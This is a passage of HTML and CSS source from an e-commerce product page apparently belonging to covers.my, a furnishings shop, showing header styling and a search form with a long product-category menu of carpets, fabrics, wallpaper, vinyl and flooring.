	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(9, 33, 67, 1);border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-e6fk2q1nh63jdb1d9uvu form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-80570 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-57065">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_479529 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="735" src="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1536x307.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-16481"><a class="pf-value" href="https://covers.my/product-category/adhesive/" data-val="adhesive" data-title="Adhesive" >Adhesive</a>
</li>
	<li class="cat-item cat-item-65638"><a class="pf-value" href="https://covers.my/product-category/art-deco/" data-val="art-deco" data-title="Art &amp; Deco" >Art &amp; Deco</a>
<ul class='children'>
	<li class="cat-item cat-item-65709"><a class="pf-value" href="https://covers.my/product-category/art-deco/custom-art/" data-val="custom-art" data-title="Custom Art" >Custom Art</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16889"><a class="pf-value" href="https://covers.my/product-category/carpets/" data-val="carpets" data-title="Carpets" >Carpets</a>
<ul class='children'>
	<li class="cat-item cat-item-16890"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/" data-val="carpet-tiles" data-title="Carpet Tiles" >Carpet Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-64467"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-edge-carpet-tiles-carpets/" data-val="amazon-edge-carpet-tiles-carpets" data-title="Amazon Edge" >Amazon Edge</a>
</li>
	<li class="cat-item cat-item-64466"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-modulo-carpet-tiles-carpets/" data-val="amazon-modulo-carpet-tiles-carpets" data-title="Amazon Modulo" >Amazon Modulo</a>
</li>
	<li class="cat-item cat-item-17016"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-ready/" data-val="amazon-ready" data-title="Amazon Ready" >Amazon Ready</a>
</li>
	<li class="cat-item cat-item-16970"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-classic/" data-val="amazon-signature-classic" data-title="AMAZON SIGNATURE CLASSIC" >AMAZON SIGNATURE CLASSIC</a>
</li>
	<li class="cat-item cat-item-16983"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-colourpoint/" data-val="amazon-signature-colourpoint" data-title="AMAZON SIGNATURE COLOURPOINT" >AMAZON SIGNATURE COLOURPOINT</a>
</li>
	<li class="cat-item cat-item-16962"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-distinct/" data-val="amazon-signature-distinct" data-title="AMAZON SIGNATURE DISTINCT" >AMAZON SIGNATURE DISTINCT</a>
</li>
	<li class="cat-item cat-item-16891"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/best-buy-carpet-tiles/" data-val="best-buy-carpet-tiles" data-title="Best Buy Carpet Tiles" >Best Buy Carpet Tiles</a>
</li>
	<li class="cat-item cat-item-17066"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/essensa-carpet-tiles-carpets/" data-val="essensa-carpet-tiles-carpets" data-title="ESSENSA" >ESSENSA</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64477"><a class="pf-value" href="https://covers.my/product-category/custom-print/" data-val="custom-print" data-title="Custom Print" >Custom Print</a>
<ul class='children'>
	<li class="cat-item cat-item-66132"><a class="pf-value" href="https://covers.my/product-category/custom-print/bambino/" data-val="bambino" data-title="Bambino" >Bambino</a>
</li>
	<li class="cat-item cat-item-67145"><a class="pf-value" href="https://covers.my/product-category/custom-print/chinorise/" data-val="chinorise" data-title="Chinorise" >Chinorise</a>
</li>
	<li class="cat-item cat-item-64478"><a class="pf-value" href="https://covers.my/product-category/custom-print/dreamland/" data-val="dreamland" data-title="Dreamland" >Dreamland</a>
</li>
	<li class="cat-item cat-item-64670"><a class="pf-value" href="https://covers.my/product-category/custom-print/mr-mrs-murals/" data-val="mr-mrs-murals" data-title="Mr &amp; Mrs Murals" >Mr &amp; Mrs Murals</a>
</li>
	<li class="cat-item cat-item-67210"><a class="pf-value" href="https://covers.my/product-category/custom-print/novarelle-custom-print/" data-val="novarelle-custom-print" data-title="Novarelle" >Novarelle</a>
</li>
	<li class="cat-item cat-item-66133"><a class="pf-value" href="https://covers.my/product-category/custom-print/palmera/" data-val="palmera" data-title="Palmera" >Palmera</a>
</li>
	<li class="cat-item cat-item-67147"><a class="pf-value" href="https://covers.my/product-category/custom-print/tropical-digital-print/" data-val="tropical-digital-print" data-title="Tropical" >Tropical</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51247"><a class="pf-value" href="https://covers.my/product-category/european-wallpaper-inspiration/" data-val="european-wallpaper-inspiration" data-title="European Wallpaper" >European Wallpaper</a>
</li>
	<li class="cat-item cat-item-13530"><a class="pf-value" href="https://covers.my/product-category/fabric/" data-val="fabric" data-title="Fabric" >Fabric</a>
<ul class='children'>
	<li class="cat-item cat-item-64036"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/" data-val="designer-collection" data-title="Designer Collection" >Designer Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-64258"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" data-val="ashley-wilde" data-title="Ashley Wilde" >Ashley Wilde</a>
		<ul class='children'>
	<li class="cat-item cat-item-64260"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/caversham-collection/" data-val="caversham-collection" data-title="Caversham Collection" >Caversham Collection</a>
</li>
	<li class="cat-item cat-item-64526"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/classica-collection/" data-val="classica-collection" data-title="Classica Collection" >Classica Collection</a>
</li>
	<li class="cat-item cat-item-64554"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/darwin-collection/" data-val="darwin-collection" data-title="Darwin Collection" >Darwin Collection</a>
</li>
	<li class="cat-item cat-item-64543"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/diffusion-collection/" data-val="diffusion-collection" data-title="Diffusion Collection" >Diffusion Collection</a>
</li>
	<li class="cat-item cat-item-64535"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/essential-weave-volume-3-collection/" data-val="essential-weave-volume-3-collection" data-title="Essential Weave Volume 3 Collection" >Essential Weave Volume 3 Collection</a>
</li>
	<li class="cat-item cat-item-64532"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/kyoto-gardens-collection/" data-val="kyoto-gardens-collection" data-title="Kyoto Gardens Collection" >Kyoto Gardens Collection</a>
</li>
	<li class="cat-item cat-item-64287"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/provence-collection/" data-val="provence-collection" data-title="Provence Collection" >Provence Collection</a>
</li>
	<li class="cat-item cat-item-64601"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/serengeti-collection/" data-val="serengeti-collection" data-title="Serengeti Collection" >Serengeti Collection</a>
</li>
	<li class="cat-item cat-item-64561"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/verona-collection/" data-val="verona-collection" data-title="Verona Collection" >Verona Collection</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64065"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/" data-val="kai" data-title="KAI" >KAI</a>
		<ul class='children'>
	<li class="cat-item cat-item-64476"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/bali-collection/" data-val="bali-collection" data-title="Bali Collection" >Bali Collection</a>
</li>
	<li class="cat-item cat-item-64567"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/botanical-escape-collection/" data-val="botanical-escape-collection" data-title="Botanical Escape Collection" >Botanical Escape Collection</a>
</li>
	<li class="cat-item cat-item-64470"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/grassland/" data-val="grassland" data-title="Grassland" >Grassland</a>
</li>
	<li class="cat-item cat-item-64574"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/heathland-collection/" data-val="heathland-collection" data-title="Heathland Collection" >Heathland Collection</a>
</li>
	<li class="cat-item cat-item-64471"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/peninsula/" data-val="peninsula" data-title="Peninsula" >Peninsula</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64429"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" data-val="laura-ashley" data-title="Laura Ashley" >Laura Ashley</a>
		<ul class='children'>
	<li class="cat-item cat-item-64487"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/heritage-inspired-volume-1/" data-val="heritage-inspired-volume-1" data-title="Heritage Inspired Volume 1" >Heritage Inspired Volume 1</a>
</li>
	<li class="cat-item cat-item-64469"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/romantic-opulence/" data-val="romantic-opulence" data-title="Romantic Opulence" >Romantic Opulence</a>
</li>
	<li class="cat-item cat-item-64468"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/timeless-elegance/" data-val="timeless-elegance" data-title="Timeless Elegance Volume 1" >Timeless Elegance Volume 1</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13532"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/" data-val="dim-out" data-title="Dim Out" >Dim Out</a>
	<ul class='children'>
	<li class="cat-item cat-item-13546"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-m-by-colors-dim-out/" data-val="fbr-m-by-colors-dim-out" data-title="FBR M BY COLORS" >FBR M BY COLORS</a>
</li>
	<li class="cat-item cat-item-13548"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-pl-dim-out/" data-val="fbr-pl-dim-out" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16705"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-2-dim-out/" data-val="fbr-sm-series-2-dim-out" data-title="FBR SM SERIES 2" >FBR SM SERIES 2</a>
</li>
	<li class="cat-item cat-item-16703"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-5-dim-out/" data-val="fbr-sm-series-5-dim-out" data-title="FBR SM SERIES 5" >FBR SM SERIES 5</a>
</li>
	<li class="cat-item cat-item-16704"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-6-dim-out/" data-val="fbr-sm-series-6-dim-out" data-title="FBR SM SERIES 6" >FBR SM SERIES 6</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13531"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/" data-val="fabric-collection" data-title="Fabric Collection" >Fabric Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-16697"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/antila-fabric/" data-val="antila-fabric" data-title="Antila" >Antila</a>
</li>
	<li class="cat-item cat-item-16708"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/aragon-fabric/" data-val="aragon-fabric" data-title="Aragon" >Aragon</a>
</li>
	<li class="cat-item cat-item-64480"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/arte/" data-val="arte" data-title="Arte" >Arte</a>
</li>
	<li class="cat-item cat-item-16722"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/avila-fabric/" data-val="avila-fabric" data-title="Avila" >Avila</a>
</li>
	<li class="cat-item cat-item-16809"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bascotti-fabric/" data-val="bascotti-fabric" data-title="Bascotti" >Bascotti</a>
</li>
	<li class="cat-item cat-item-16724"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bosporus-fabric/" data-val="bosporus-fabric" data-title="Bosporus" >Bosporus</a>
</li>
	<li class="cat-item cat-item-64665"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/cyprus/" data-val="cyprus" data-title="Cyprus" >Cyprus</a>
</li>
	<li class="cat-item cat-item-16702"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/earth-tone/" data-val="earth-tone" data-title="Earth Tone" >Earth Tone</a>
</li>
	<li class="cat-item cat-item-16810"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/espresso-fabric/" data-val="espresso-fabric" data-title="Espresso" >Espresso</a>
</li>
	<li class="cat-item cat-item-16700"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-curtain-fabric/" data-val="fbr-curtain-fabric" data-title="FBR" >FBR</a>
</li>
	<li class="cat-item cat-item-16723"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-m-sheer-12-curtain-fabric/" data-val="fbr-m-sheer-12-curtain-fabric" data-title="FBR M SHEER 1&amp;2" >FBR M SHEER 1&amp;2</a>
</li>
	<li class="cat-item cat-item-16698"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-pl-curtain-fabric/" data-val="fbr-pl-curtain-fabric" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16710"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ibiza-fabric/" data-val="ibiza-fabric" data-title="Ibiza" >Ibiza</a>
</li>
	<li class="cat-item cat-item-16699"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/moritz-by-colors/" data-val="moritz-by-colors" data-title="Moritz By Colors" >Moritz By Colors</a>
</li>
	<li class="cat-item cat-item-16706"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ontario-fabric/" data-val="ontario-fabric" data-title="Ontario" >Ontario</a>
</li>
	<li class="cat-item cat-item-16811"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-1-fabric/" data-val="sheer-1-fabric" data-title="Sheer 1" >Sheer 1</a>
</li>
	<li class="cat-item cat-item-16812"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-2-fabric/" data-val="sheer-2-fabric" data-title="Sheer 2" >Sheer 2</a>
</li>
	<li class="cat-item cat-item-16707"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sienna-fabric/" data-val="sienna-fabric" data-title="Sienna" >Sienna</a>
</li>
	<li class="cat-item cat-item-13590"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/velour-fabric/" data-val="velour-fabric" data-title="Velour" >Velour</a>
</li>
	<li class="cat-item cat-item-16813"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/warm-palettes-fabric/" data-val="warm-palettes-fabric" data-title="Warm Palettes" >Warm Palettes</a>
</li>
	<li class="cat-item cat-item-16709"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/zurich-fabric/" data-val="zurich-fabric" data-title="Zurich" >Zurich</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48050"><a class="pf-value" href="https://covers.my/product-category/inspiration/" data-val="inspiration" data-title="Inspiration" >Inspiration</a>
</li>
	<li class="cat-item cat-item-17081"><a class="pf-value" href="https://covers.my/product-category/laminates/" data-val="laminates" data-title="Laminates" >Laminates</a>
<ul class='children'>
	<li class="cat-item cat-item-17082"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/" data-val="laminate-flooring" data-title="LAMINATE FLOORING" >LAMINATE FLOORING</a>
	<ul class='children'>
	<li class="cat-item cat-item-17083"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac3-laminate-flooring/" data-val="kronospan-ac3-laminate-flooring" data-title="KRONOSPAN AC3 LAMINATE FLOORING" >KRONOSPAN AC3 LAMINATE FLOORING</a>
</li>
	<li class="cat-item cat-item-17085"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac4-laminate-flooring/" data-val="kronospan-ac4-laminate-flooring" data-title="KRONOSPAN AC4 LAMINATE FLOORING" >KRONOSPAN AC4 LAMINATE FLOORING</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17088"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/" data-val="spc-flooring" data-title="SPC FLOORING" >SPC FLOORING</a>
<ul class='children'>
	<li class="cat-item cat-item-17092"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/amazon-spc-4mm/" data-val="amazon-spc-4mm" data-title="AMAZON SPC 4MM" >AMAZON SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17126"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-4mm/" data-val="essensa-spc-4mm" data-title="ESSENSA SPC 4MM" >ESSENSA SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17089"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-5mm/" data-val="essensa-spc-5mm" data-title="ESSENSA SPC 5MM" >ESSENSA SPC 5MM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16478"><a class="pf-value" href="https://covers.my/product-category/tools-accessories/" data-val="tools-accessories" data-title="TOOLS &amp; ACCESSORIES" >TOOLS &amp; ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-12339"><a class="pf-value" href="https://covers.my/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-13872"><a class="pf-value" href="https://covers.my/product-category/vinyl/" data-val="vinyl" data-title="Vinyl" >Vinyl</a>
<ul class='children'>
	<li class="cat-item cat-item-16884"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/" data-val="vinyl-sheet" data-title="Vinyl Sheet" >Vinyl Sheet</a>
	<ul class='children'>
	<li class="cat-item cat-item-31956"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/alberta-vinyl-sheet/" data-val="alberta-vinyl-sheet" data-title="Alberta" >Alberta</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-17071"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/" data-val="vinyl-tiles" data-title="Vinyl Tiles" >Vinyl Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-17107"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-lite/" data-val="amazon-lvt-lite" data-title="AMAZON LVT LITE" >AMAZON LVT LITE</a>
</li>
	<li class="cat-item cat-item-17129"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-midi-plank/" data-val="amazon-lvt-midi-plank" data-title="AMAZON LVT MIDI PLANK" >AMAZON LVT MIDI PLANK</a>
</li>
	<li class="cat-item cat-item-17099"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-plank/" data-val="amazon-lvt-volume-2-plank" data-title="AMAZON LVT VOLUME 2 PLANK" >AMAZON LVT VOLUME 2 PLANK</a>
</li>
	<li class="cat-item cat-item-17100"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-square/" data-val="amazon-lvt-volume-2-square" data-title="AMAZON LVT VOLUME 2 SQUARE" >AMAZON LVT VOLUME 2 SQUARE</a>
</li>
	<li class="cat-item cat-item-17072"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-plank/" data-val="amazon-lvt-volume-3-plank" data-title="AMAZON LVT VOLUME 3 PLANK" >AMAZON LVT VOLUME 3 PLANK</a>
</li>
	<li class="cat-item cat-item-17077"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-square/" data-val="amazon-lvt-volume-3-square" data-title="AMAZON LVT VOLUME 3 SQUARE" >AMAZON LVT VOLUME 3 SQUARE</a>
</li>
	<li class="cat-item cat-item-17095"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1100/" data-val="amazon-magna-1100" data-title="AMAZON MAGNA 1100" >AMAZON MAGNA 1100</a>
</li>
	<li class="cat-item cat-item-17098"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1500/" data-val="amazon-magna-1500" data-title="AMAZON MAGNA 1500" >AMAZON MAGNA 1500</a>
</li>
	<li class="cat-item cat-item-17109"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv1/" data-val="crescendo-cv1" data-title="CRESCENDO CV1" >CRESCENDO CV1</a>
</li>
	<li class="cat-item cat-item-17111"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv2/" data-val="crescendo-cv2" data-title="CRESCENDO CV2" >CRESCENDO CV2</a>
</li>
	<li class="cat-item cat-item-17122"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-vinyl-tiles/" data-val="essensa-lvt-vinyl-tiles" data-title="ESSENSA LVT" >ESSENSA LVT</a>
</li>
	<li class="cat-item cat-item-17119"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-click/" data-val="essensa-lvt-click" data-title="ESSENSA LVT CLICK" >ESSENSA LVT CLICK</a>
</li>
	<li class="cat-item cat-item-17114"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-plus/" data-val="essensa-lvt-plus" data-title="ESSENSA LVT PLUS" >ESSENSA LVT PLUS</a>
</li>
	<li class="cat-item cat-item-17104"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/hyundai-vct-2mm-homogenous/" data-val="hyundai-vct-2mm-homogenous" data-title="HYUNDAI VCT 2MM HOMOGENOUS" >HYUNDAI VCT 2MM HOMOGENOUS</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12589"><a class="pf-value" href="https://covers.my/product-category/wallpaper/" data-val="wallpaper" data-title="Wallpaper" >Wallpaper</a>
<ul class='children'>
	<li class="cat-item cat-item-12593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/" data-val="asian-wallpaper" data-title="Asian Wallpaper" >Asian Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16486"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/" data-val="24k-asian-wallpaper" data-title="24K" >24K</a>
</li>
	<li class="cat-item cat-item-66710"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/arthur/" data-val="arthur" data-title="Arthur" >Arthur</a>
</li>
	<li class="cat-item cat-item-16819"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/athen4-verizo-asian-wallpaper/" data-val="athen4-verizo-asian-wallpaper" data-title="ATHEN4/VERIZO" >ATHEN4/VERIZO</a>
</li>
	<li class="cat-item cat-item-16817"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/envy-walls-2/" data-val="envy-walls-2" data-title="ENVY WALLS 2" >ENVY WALLS 2</a>
</li>
	<li class="cat-item cat-item-66709"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/impression/" data-val="impression" data-title="Impression" >Impression</a>
</li>
	<li class="cat-item cat-item-66713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/la-villa/" data-val="la-villa" data-title="LA VILLA" >LA VILLA</a>
</li>
	<li class="cat-item cat-item-66708"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leaf-design/" data-val="leaf-design" data-title="LEAF DESIGN" >LEAF DESIGN</a>
</li>
	<li class="cat-item cat-item-66707"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leather-sensation/" data-val="leather-sensation" data-title="LEATHER SENSATION" >LEATHER SENSATION</a>
</li>
	<li class="cat-item cat-item-66712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/metallic-charm/" data-val="metallic-charm" data-title="METALLIC &amp; CHARM" >METALLIC &amp; CHARM</a>
</li>
	<li class="cat-item cat-item-16721"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/mission-asian-wallpaper/" data-val="mission-asian-wallpaper" data-title="MISSION" >MISSION</a>
</li>
	<li class="cat-item cat-item-66705"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/modern-surfaces/" data-val="modern-surfaces" data-title="MODERN SURFACES" >MODERN SURFACES</a>
</li>
	<li class="cat-item cat-item-16775"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nice-asian-wallpaper/" data-val="nice-asian-wallpaper" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-16776"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nobility-asian-wallpaper/" data-val="nobility-asian-wallpaper" data-title="NOBILITY" >NOBILITY</a>
</li>
	<li class="cat-item cat-item-16659"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/rock-asian-wallpaper/" data-val="rock-asian-wallpaper" data-title="ROCK" >ROCK</a>
</li>
